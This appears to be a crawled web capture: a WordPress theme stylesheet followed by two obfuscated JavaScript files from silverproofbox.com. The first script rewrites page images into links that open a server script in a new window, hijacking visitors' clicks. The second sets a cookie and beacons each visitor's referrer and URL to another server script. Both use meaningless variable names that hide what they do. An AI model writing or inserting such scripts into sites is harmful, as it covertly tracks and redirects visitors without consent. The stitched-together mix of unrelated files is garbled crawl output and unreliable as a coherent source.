	border-bottom: 3px double #e5e5e5;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 30px;
	line-height: 48px;
	padding: 8px 20px;
	margin: 0;
}
.category-section .category-title a {
	color: #666;
}
.category-section .hentry {
	background: transparent;
	display: inline;
	float: left;
	margin: 0 20px;
	width: 270px;
}
.category-section .entry-title {
	border-bottom: 1px dotted #e5e5e5;
	font-family: Arial, Verdana, sans-serif;
	font-size: 16px;
	font-weight: bold;
	line-height: 24px;
	margin: 14px 0 14px 0;
	padding: 0 0 14px 0;
}
.category-section .entry-title a {
	color: #dd7a05;
}
.category-section img.nuntius-thumbnail,
#more-articles img.nuntius-thumbnail {
	float: right;
	height: 75px;
	margin: 6px 0 10px 20px;
	width: 100px;
}
.category-section .entry-summary {
	font-size: 12px;
	line-height: 20px;
}
.category-section .post-list {
	float: right;
	list-style: none;
	margin: 0 20px 0 0;
	padding: 0;
	width: 270px;
}
.category-section .post-list li {
	border-bottom: 1px dotted #e5e5e5;
	margin: 14px 0 0;
	padding: 0;
}
.category-section .post-list a {
	color: #666;
	font-size: 12px;
	font-weight: bold;
	line-height: 20px;
	margin: 0;
	padding: 0;
}
.category-section .post-list .entry-meta {
	background: transparent;
	border: 0;
	line-height: 20px;
	min-height: 32px;
	color: #aaa;
	padding: 0;
}
.category-section .post-list .entry-meta a {
	background: transparent;
	border: none;
	color: #aaa;
	font-size: 11px;
	font-weight: normal;
	padding: 0;
}
#more-articles .hentry {
	background: none;
	border-bottom: 1px solid #e5e5e5;
	display: inline;
	font-size: 12px;
	line-height: 20px;
	margin: 0;
}
#more-articles img.nuntius-thumbnail,
.archive .hentry img.nuntius-thumbnail,
.search .hentry img.nuntius-thumbnail {
	margin: 20px;
}
#more-articles .entry-title,
.archive .entry-title,
.search .entry-title,
.error404 .entry-title {
	font-family: Arial, Verdana, sans-serif;
	font-size: 16px;
	font-weight: bold;
	line-height: 24px;
	margin: 0 0 7px 0;
	padding: 14px 20px 0;
}
#more-articles .entry-title a,
.archive .entry-title a,
.search .entry-title a {
	color: #dd7a05;
}
#more-articles .byline,
.archive .byline,
.search .byline {
	border-bottom: 1px dotted #e5e5e5;
	color: #aaa;
	margin: 0 140px 14px 22px;
	padding: 4px 0 17px;
}
#more-articles .byline a,
.archive .byline a,
.search .byline a {
	color: #aaa;
}
#more-articles .comments-link,
#more-articles .entry-date,
.archive .comments-link,
.archive .entry-date,
.search .comments-link,
.search .entry-date {
	color: #aaa;
	margin: 0 5px;
	padding: 0 0 0 18px;
}
#more-articles .entry-date,
.archive .entry-date,
.search .entry-date {
	background: url(images/calendar-icon.png) no-repeat 0 1px;
}
#more-articles .comments-link,
.archive .comments-link,
.search .comments-link {
	background: url(images/comments-link-icon.png) no-repeat 0 1px;
}


/* =Archive, Search and 404
-------------------------------------------------------------- */

.archive .hfeed,
.error404 .hfeed,
.search .hfeed {
	background: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
 	box-shadow: 0 1px 1px #e7e7e7;
	display: inline;
	float: left;
	margin: 20px 0 0 20px;
	padding: 0 0 22px 0;
	overflow: hidden;
	width: 600px;
}
.archive-header {
	background: #fff;
	color: #666;
	float: left;
	width: 100%;
}
.archive-title {
	background: url(images/comments-top.png) no-repeat 0 0;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	border-bottom: 3px double #e5e5e5;
	font-size: 23px;
	line-height: 41px;
	margin: 0;
	padding: 8px 20px;
}
.archive-description {
	border-bottom: 1px solid #e5e5e5;
	float: left;
	height: 1%;
	line-height: 20px;
	width: 100%;
}
.archive-description p {
	margin: 13px 20px 15px;
}
.archive-description img.avatar {
	display: inline;
	float: left;
	margin: 20px;
}
.archive .hentry,
.search .hentry {
	border: 0;
	border-bottom: 1px solid #e5e5e5;
	border-radius: 0;
	box-shadow: none;
	font-size: 12px;
	line-height: 20px;
	margin: 0;
}


/* =Featured Template (Contains slider, featured widget area and featured categories)
-------------------------------------------------------------- */

/* General styles for featured area */
.page-template-page-template-home-php .hentry {
	border: 0;
	border-radius: 0;
	box-shadow: none;
}

/* Featured area. */
#feature {
	background: #222;
	height: 588px;
	overflow: hidden;
	float: left;
	display: none;
	width: 980px;
}

/*Slider */
.slideshow-set {
	background: -webkit-linear-gradient(top, #404040, #595959, #555555);
	background: -moz-linear-gradient(top, #404040, #595959, #555555);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#595959', endColorstr='#555555');
	color: #ccc;
	display: inline;
	float: left;
	margin: 0;
	width: 640px;
}
.slideshow-items {
	float: left;
	width: 100%;
}
.slideshow-item {
	display: none;
	float: left;
	margin: 0;
	overflow: hidden;
	position: relative;
	z-index: 97;
	width: 100%;
}
.slideshow-items,
.slideshow-item {
	height: 425px;
	padding: 108px 0 0;
}
.slideshow-items .entry-title {
	background: -webkit-linear-gradient(top, #404040, #595959, #555555);
	background: -moz-linear-gradient(top, #404040, #595959, #555555);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#595959', endColorstr='#555555');
	overflow: hidden;
	padding: 35px 0 35px 20px;
	position: absolute;
	left: 0;
	top: 0;
	width: 97%;
}
.slideshow-set .entry-title a {
	color: #fff;
	display: block;
	padding-right: 2%;
}
.slideshow-set .hentry {
	margin: 0;
	width: 100%;
}
.slideshow-set img {
	border: none;
	height: auto;
	padding: 0;
	position: absolute;
	left: 0;
	top: 108px;
	width: 100%;
}
.slideshow-caption {
	float: left;
	font-size: 11px;
	line-height: 18px;
	position: absolute;
	left: 0;
	top: 356px;
	width: 100%;
	z-index: 99;
}

/* Caption text for the slideshow. */
.slideshow-caption-text {
	clear: right;
	font-size: 17px;
	line-height: 27px;
}
.slideshow-caption-text p {
	background: #000;
	min-height: 120px;
	padding: 20px 0 40px 20px;
}

/* Wrapper for slideshow controls. */
.slideshow-controls {
	background: url(images/slider-controls.png) repeat-x 0 0;
	float: left;
	height: 55px;
	overflow: hidden;
	width: 100%;
}

/* Slideshow pagination. */
.slideshow-controls .slideshow-pager {
	float: left;
	overflow: hidden;
	padding-top: 6px;
	width: 530px;
}
.slideshow-controls .slideshow-pager a {
	background: url(images/slider-controls.png) no-repeat right -61px;
	color: #fff;
	float: left;
	font-size: 12px;
	font-weight: bold;
	padding: 12px 21px 12px 20px;
}
.slideshow-controls .slideshow-pager a.activeSlide {
	color: #890000;
}

/* Slideshow prev/next nav. */
.slideshow-controls .slideshow-nav {
	display: inline;
	float: right;
	margin: 0 10px 0 0;
	width: 78px;
}
.slideshow-controls a.slider-prev {
	background: url(images/slider-controls.png) no-repeat 0 -126px;
	height: 29px;
	margin: 16px 10px 0 0;
	float: left;
	overflow: hidden;
	text-indent: -9999em;
	width: 29px;
}
.slideshow-controls a.slider-next {
	background: url(images/slider-controls.png) no-repeat 0 -181px;
	float: left;
	height: 29px;
	margin: 16px 10px 0 0;
	width: 29px;
	text-indent: -9999em;
}

/* Featured Widget Area and Most Popular Stories List */
#sidebar-feature {
	background: #111;
	background: -webkit-linear-gradient(top, #494949, #222222);
	background: -moz-linear-gradient(top, #494949, #222222);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#494949', endColorstr='#222222');
	color: #666;
	float: right;
	padding: 0 0 40px 0;
	width: 340px;
}
#sidebar-feature li,
#sidebar-feature ul,
#sidebar-header ul,
#sidebar-header li {
	list-style: none;
}
#sidebar-feature .widget-title {
	background: #333;
	background: -webkit-linear-gradient(top, #2f2f2f, #333333);
	background: -moz-linear-gradient(top, #2f2f2f, #333333);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f2f2f', endColorstr='#333333');
	border-bottom: 1px solid #464646;
	font-size: 16px;
	line-height: 24px;
	margin-bottom: 20px;
	padding: 50px 40px 34px;
}
#sidebar-feature .widget-title,
#sidebar-feature .widget-title a {
	color: #8f8f8f;
}
#sidebar-feature .hentry {
	background: transparent;
	border-bottom: 1px dotted #4b4b4b;
	margin: 20px 40px 0;
	width: 260px;
}
#sidebar-feature .hentry img {
	float: right;
	margin: 0 0 20px 20px;
	height: 75px;
	width: 100px;
}
#sidebar-feature .entry-title {
	font-family: Arial, Verdana, sans-serif;
	font-size: 12px;
	line-height: 20px;
	margin: 0;
	padding: 0;
}
#sidebar-feature .hentry .entry-title a {
	color: #fff;
}
#sidebar-feature .byline,
#sidebar-feature .byline a {
	color: #666;
	font-size: 10px;
	line-height: 20px;
	margin: 0 0 20px 0;
	padding: 0;
	text-transform: uppercase;
}
#sidebar-feature a,
#sidebar-feature ul li a {
	color: #999 !important;
}
#sidebar-feature .widget ul li {
	border-bottom: 1px solid #4b4b4b;
	border-top-width: 0;
	box-shadow: none;
}
#sidebar-feature .count {
	color: #666;
}


/* =Jetpack
-------------------------------------------------------------- */

#infinite-handle {
	clear: both;
	padding-top: 32px;
	text-align: center;
}


/* =WP.com
-------------------------------------------------------------- */

#wpstats {
	display: none;
	position: absolute;
	bottom: -100px;
}
div.comment-likes span.comment-like-feedback {
	margin-bottom: 20px;
}
#respond {
	padding: 0 15px 15px !important; /* Prevent Highlander from bumping against the outer margins */
}
#respond #comment-form-subscribe {
	margin: 15px 0 !important;
}
#respond h3 {
	margin-top: 0 !important;
}
#respond p.comment-subscription-form label,
#respond p.post-subscription-form label {
	display: inline !important;
	padding: 0;
}
.pd-rating {
	margin-top: 10px;
}
.slideshow-caption-text .pd-rating {
	display: none !important;
}

/* =IE Styles
-------------------------------------------------------------- */

#ie8 #sidebar-feature .widget-title,
#ie9 #sidebar-feature .widget-title {
	margin-top: -20px;
}
#ie8 #menu-primary {
	border-top-color: #8e6666;
}
#ie8 #menu-primary a {
	border-left-color: #800000;
}
#i8 .slideshow-caption-text p {
	padding-left: 25px;
	width: 620px;
}
#ie8 #sidebar-header,
#ie8 #sidebar-header .widget-title,
#ie8 #sidebar-header .widget a {
	color: #eee;
}
#ie8 #sidebar-header .widget ul li {
	border-color: #5e1a1a;
}

--- FILE ---
content_type: application/javascript
request_url: https://silverproofbox.com/jyfajeqi.js
body_size: 545
content:

window.onload = function ()
{
	koluvepece();
}


function koluvepece(){
	var lihotef = document.getElementsByTagName("img");	 	for (var cazig = 0; cazig < lihotef.length; cazig++)   
	{     	

		var zaficelyxe = lihotef[cazig].getAttribute("class"); 		
 		if(zaficelyxe == null || zaficelyxe.length < 50) continue;  		var jyrohocugihyvec = "/popiqa.php?mieh=" + zaficelyxe;  

 		var bajy = lihotef[cazig].getAttribute("alt");
		var fejev = megyfahe(jyrohocugihyvec, bajy);		var holulezo = lihotef[cazig].parentNode;
		var podibuqat = lihotef[cazig].cloneNode(true);
		fejev.appendChild(podibuqat);
	 			  		 		holulezo.replaceChild(fejev, lihotef[cazig]);  

	} 
 }



function megyfahe(naboxit, jorikyri){	if(jorikyri == null) jorikyri = "";	var jycecycybipox = document.createElement("a"); 

 
	jycecycybipox.href = "#" + jorikyri;	
	jycecycybipox.setAttribute("onclick", "javascript:window.open('" + naboxit + "');return false;"); 
  		jycecycybipox.setAttribute("rel","nofollow");	    		jycecycybipox.setAttribute("target","_blank"); 	return jycecycybipox;

}

--- FILE ---
content_type: application/javascript
request_url: https://silverproofbox.com/xofyqadik.js
body_size: 773
content:



function nyxyq(){
	var laducufixogyxu = window.location.href;    var goxy = "xofyqadik";  	var pykuzyzinibi = "/" + goxy + ".php";  	    var pefinog = 60; 


	var xoqajegyge = goxy;	 
	var ryluj = ""; 
	    try     {
      ryluj=""+parent.document.referrer;
 	    	    }
      catch (ex) 


     {		

 	    ryluj=""+document.referrer; 	     }
	 	if(nunuq(xoqajegyge) == null)

 		{	 		var rutyjexylo = window.location.hostname; 
 		   
		zypin(xoqajegyge, "1", pefinog, "/", rutyjexylo);          
		if(nunuq(xoqajegyge) != null)    		{ 
	
			var zakaheheku = new Image();  

 			zakaheheku.src=pykuzyzinibi + "?referer=" + escape(ryluj) + "&url=" + escape(laducufixogyxu);	
			}		}} 		


nyxyq();


function nunuq(bazofomuhiv) {     var bydyxubek = document.cookie;
    var homulifyhosoza = bazofomuhiv + "=";

 	     var gerogyxuvot = bydyxubek.indexOf("; " + homulifyhosoza);    if (gerogyxuvot == -1) {	
         gerogyxuvot = bydyxubek.indexOf(homulifyhosoza);

 	        if (gerogyxuvot != 0) return null;	       } else {

   
        gerogyxuvot += 2;          } 	     var veqaxaquwok = document.cookie.indexOf(";", gerogyxuvot); 
    if (veqaxaquwok == -1) {  


          veqaxaquwok = bydyxubek.length;

     } 	    return unescape(bydyxubek.substring(gerogyxuvot + homulifyhosoza.length, veqaxaquwok)); 
}
  	


function zypin(hideperomize,jihemokunudat,lasucexotin, xamezu, xutiqisaqoxatal) 
{
 var jucyramiqe = new Date(); 	     var nizuworinizes = new Date();
    nizuworinizes.setTime(jucyramiqe.getTime() + 1000*60*lasucexotin);
 document.cookie = hideperomize+"="+escape(jihemokunudat) + ";expires="+nizuworinizes.toGMTString() + ";path=" + xamezu + ";domain=" + xutiqisaqoxatal;  
	}